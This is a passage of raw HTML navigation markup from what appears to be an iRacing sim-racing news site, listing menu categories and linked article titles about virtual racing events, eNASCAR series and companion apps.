https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Crandon Pro 4 Championship</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2024/01/10/the-roar-before-the-virtual-24/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Roar Before the Virtual 24</p></a></li><li><a href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Chili Bowl</p></a></li><li><a href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Winter Derby</p></a></li><li><a href="https://iracerstuff.com/2023/11/02/2023-iracing-fuji-8hr/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Fuji 8HR</p></a></li><li><a href="https://iracerstuff.com/2023/10/04/iracing-crandon-pro-4-championship/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Crandon Pro 4 Championship</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712 zox-mega-drop"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/23/turn-racing-grand-prix-iracing-series-qualifying-schedule-announced/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Turn Racing Grand Prix iRacing Series Qualifying Schedule Announced</p></a></li><li><a href="https://iracerstuff.com/2023/05/12/iracing-announces-new-ricmotech-ring-meister-series-for-2023-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Announces New Ricmotech Ring Meister Series for 2023 Season 3</p></a></li><li><a href="https://iracerstuff.com/2022/12/05/week-13-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?w=900&amp;ssl=1 900w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Week 13 &#8211; 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/09/04/week-13-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Week 13 &#8211; Season 3</p></a></li><li><a href="https://iracerstuff.com/2022/06/07/2022-season-2-week-13-schedule-released/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2022 Season 2 Week 13 Schedule Released</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708 zox-mega-drop"><a href="https://iracerstuff.com/category/races/">Races</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2024/01/10/stars-and-stripes-racing-league-pre-season-kickoff-sets-the-stage-for-thrilling-season-opener-at-daytona/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Stars and Stripes Racing League Pre-Season Kickoff Sets the Stage for Thrilling Season Opener at Daytona</p></a></li><li><a href="https://iracerstuff.com/2017/01/11/2017-nascar-peak-antifreeze-series/"><div class="zox-mega-img"></div><p>2017 NASCAR PEAK Antifreeze Series</p></a></li><li><a href="https://iracerstuff.com/2017/01/09/iracing-roar-before-the-24/"><div class="zox-mega-img"></div><p>iRacing Roar Before the 24</p></a></li><li><a href="https://iracerstuff.com/2016/05/09/vln-and-iracing-announce-virtual-online-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>VLN and iRacing Announce Virtual Online Series</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709 zox-mega-drop"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/01/06/14297/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 eNASCAR Coca-Cola iRacing Series Schedule Features New Tracks and Throwback Race</p></a></li><li><a href="https://iracerstuff.com/2022/02/05/casey-kirwan-wins-enascar-coca-cola-iracing-series-clash-at-the-coliseum/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Casey Kirwan Wins eNASCAR Coca-Cola iRacing Series Clash at the Coliseum</p></a></li><li><a href="https://iracerstuff.com/2022/01/04/2022-enascar-coca-cola-iracing-series-driver-roster-revealed/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2022 eNASCAR Coca-Cola iRacing Series Driver Roster Revealed</p></a></li><li><a href="https://iracerstuff.com/2021/08/04/logitech-g-announces-partnership-with-enascar/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Logitech G Announces Partnership with eNASCAR</p></a></li><li><a href="https://iracerstuff.com/2020/05/13/kollin-keister-conquers-charlottes-coca-cola-300/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Kollin Keister Conquers Charlotte&#8217;s Coca-Cola 300</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710 zox-mega-drop"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/01/13/enascar-coca-cola-iracing-series-returns-with-new-tracks-in-2022/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>eNASCAR Coca-Cola iRacing Series Returns with New Tracks in 2022</p></a></li><li><a href="https://iracerstuff.com/2021/06/03/james-davison-dominates-enascar-windy-city-110-on-streets-of-chicago/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>James Davison Dominates eNASCAR Windy City 110 on Streets of Chicago</p></a></li><li><a href="https://iracerstuff.com/2021/06/03/enascar-iracing-pro-invitational-series-chicago-street-course-full-race-replay/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>REPLAY // eNASCAR Chicago Street Course</p></a></li><li><a href="https://iracerstuff.com/2021/06/02/enascar-iracing-pro-invitational-series-race-preview-chicago/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>eNASCAR iRacing Pro Invitational Series Race Preview: Chicago</p></a></li><li><a href="https://iracerstuff.com/2021/05/21/replay-enascar-circuit-of-the-americas-cota/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/2021-COTA-15.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>REPLAY: eNASCAR Circuit of the Americas (COTA)</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715 zox-mega-drop"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/06/09/iracing-releases-companion-app/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Releases Companion App</p></a></li><li><a href="https://iracerstuff.com/2022/04/28/iracing-companion-app-coming/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/iRacing-Inline-Color-White-841x576-1.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>iRacing Companion App Coming</p></a></li><li><a href="https://iracerstuff.com/2017/02/09/shift-gear/"><div class="zox-mega-img"></div><p>Shift Gear</p></a></li><li><a href="https://iracerstuff.com/2015/12/16/nordschleife-corner-quiz-v1-0/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Nordschleife Corner Quiz v1.0</p></a></li><li><a href="https://iracerstuff.com/2013/02/10/android-iracing-forum-app/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2013/02/forumlist.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Android iRacing Forum App</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716 zox-mega-drop"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2017/02/09/shift-gear/"><div class="zox-mega-img"></div><p>Shift Gear</p></a></li><li><a href="https://iracerstuff.com/2017/02/06/iracing-weather-widget/"><div class="zox-mega-img"></div><p>iRacing Weather Widget</p></a></li><li><a href="https://iracerstuff.com/2017/02/01/motec/"><div class="zox-mega-img"></div><p>MoTeC</p></a></li><li><a href="https://iracerstuff.com/2017/01/24/iseason/"><div class="zox-mega-img"></div><p>iSeason</p></a></li><li><a href="https://iracerstuff.com/2016/02/12/ibuzzer/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" 